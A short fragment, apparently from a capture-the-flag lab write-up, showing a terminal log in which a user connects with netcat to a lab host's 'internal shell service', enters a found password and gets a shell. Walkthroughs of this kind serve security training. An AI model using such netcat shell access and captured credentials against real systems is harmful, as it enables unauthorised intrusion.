 root@ip-10-10-24-143:~/catpictures# nc -nv 10.10.205.99 4420
Connection to 10.10.205.99 4420 port [tcp/*] succeeded!
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it at the moment.
do not use ctrl-c
Please enter password:
sardinethecat
Password accepted
pwd
/